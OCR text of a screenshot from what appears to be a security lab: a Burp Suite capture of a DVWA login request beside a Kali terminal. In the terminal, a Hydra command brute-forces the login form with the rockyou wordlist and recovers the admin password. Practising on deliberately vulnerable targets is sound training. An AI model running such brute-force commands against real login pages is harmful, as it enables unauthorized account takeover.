 1 2 3 4 09:06 PM
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Time Type Direction Method URL
Request
Pretty Raw Hex \n
1 POST /dvwa/login.php HTTP/1.1
2 Host: 192.168.0.107
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Accept-Language: es-419,es;q=0.9
6 Origin: http://192.168.0.107
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.0.107/dvwa/login.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=high; PHPSESSID=
645eb36f39a0190cf274df645e9245ed
14 Connection: keep-alive
15
16 username=canario&password=canario&Login=Login
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Event log All issues Memory: 103.4MB
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 80 http
-post-form://192.168.0.107/dvwa/login.php:'username=^USER^&passwo
rd=^PASS^&Login=Login':'Login failed'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please d
o not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and eth
ics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 20
25-04-25 23:06:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 logi
n tries (l:1/p:14344401), ~896526 tries per task
[DATA] attacking http-post-form://192.168.0.107:80/dvwa/login.php
:username=^USER^&password=^PASS^&Login=Login:Login failed
[80][http-post-form] host: 192.168.0.107 login: admin passwor
d: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 20
25-04-25 23:06:09
┌──(kali㉿kali)-[~]
└─$